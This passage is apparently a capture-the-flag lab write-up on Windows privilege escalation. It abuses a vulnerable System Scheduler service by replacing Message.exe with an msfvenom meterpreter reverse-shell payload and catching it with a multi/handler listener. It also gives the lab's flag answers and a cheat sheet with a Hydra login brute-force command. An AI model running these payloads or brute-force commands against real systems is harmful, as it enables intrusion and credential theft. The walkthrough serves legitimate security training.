- Go to their GitHub.
- Click on Releases.
- Since we know it's a x64 system - download the x64 exe.
Now use your meterpreter to upload the binary:
upload winPEASx64.exe
I now go into a shell so that I can execute the binary - we start with the help command.

Doing so we quickly find a vulnerable service:

Answer(s)
WindowsScheduler
Question 3
Question(s)
What is the name of the binary you're supposed to exploit?
If we go into the directory of the vulnerable service (C:\Program Files (x86)\SystemScheduler\) we can try and figure out how to abuse the program. A good place to start is by looking at the log files. You find them in the Events directory.

Answer(s)
Message.exe
Question 4
Question(s)
What is the user flag (on Jeffs Desktop)?
With the information that it is a Splinterware product named System Scheduler - we can start looking at exploit.db. But instead of doing so via the website - we can use searchsploit to do it.


Modified product
In the last question we found out that Message.exe is the binary run with Administrative privileges - not wservice.exe.
To replace Message.exe we generate a payload with msfvenom.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.8.68.136 LPORT=1338 -f exe -o Message.exe
Now we can simply rename the old Message.exe and replace it with our payload.

To receive the elevated shell back we also need to start a new handler and wait a short while for the System Scheduler to execute again.
msfconsole -qx "use exploit/multi/handler;set lport 1338;set payload windows/x64/meterpreter/reverse_tcp;set lhost tun0;run"
Now we can simply navigate around to collect the flags.

Answer(s)
759bd8af507517bcfaede78a21a73e39
Question 5
Question(s)
What is the root flag?

Answer(s)
7e13d97f05f7ceb9881a3eb3d78d3e72
Task 5 - Privilege Escalation Without Metasploit
Question 1
Question(s)
Using winPeas, what was the Original Install time? (This is date and time)
Ironically it is easier to do this task without WinPEAS. Simply use systeminfo.

Answer(s)
8/3/2019, 10:43:23 AM
Cheat Sheet
You can also find all of the following under the notes category.
Hydra
Website:
hydra -l admin -P 500-worst-passwords.txt 10.10.x.x http-get-form "/login-get/index.php:username=^USER^&password=^PASS^:S=logout.php" -f
- -l: username
- -L: username list
- -p: password
- -P: password list
- -f: stop on match
Metasploit, Meterpreter & MsfVenom
Upgrade shell:
sessions -u ID
Start a listener:
msfconsole -qx 'use exploit/multi/handler;set lhost 0.0.0.0;set lport 1337;set payload windows/shell_reverse_tcp;run'
- -q: quiet (no irrelevant console output)
- -x: execute
Searchsploit
Queries exploit.db Usage:
searchsploit SEARCH TERM
Flags:
- --cve CVE: search on cve number
- -u: update
- -x ID: examine the exploit
WinPEAS
Github: https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS
Help: winPEAS.exe help
Windows-Exploit-Suggester
Use the following on your linux machine to get windows-exploit-suggester on your system in
Environment varialbe that instruct a Linux system in which directory to search for executables. See paths with echo $PATH
:
cd /usr/local/bin
sudo wget https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/windows-exploit-suggester.py
sudo chmod +x windows-exploit-suggester.py
wget https://bootstrap.pypa.io/pip/2.7/get-pip.py
python2 get-pip.py
python2 -m pip install xlrd
Python2
Note that this script is utilising python2 - thus you either need ty run it by prepending python2 (if not your standard python). Or you can change the shebang to be the path of your python2: which python2.
Now try and execute the script:
python2.7 windows-exploit-suggester.py --update
python2.7 windows-exploit-suggester.py --database 2023-12-19-mssb.xls --systeminfo sysinfo.txt
Error while running?
Look at these issue - they are what helped me:
Support me
Thank you so much for reading and I hope you found it inspirational or helpful! You can best support me by doing any of the following bellow!
- Turn off Adblocker: A simple yet impactful way to support me for free.
- Sign Up: If you haven't already, consider signing up to get access to more content and receive optional newsletters.
- Buy Premium: Explore the Premium option for additional perks and exclusive content.
- Give a Tip: Your generosity is always very appreciated.
You can read more about the perks of being a Member or Subscriber here.
Additionally, you can stay updated and engage with me on social media:


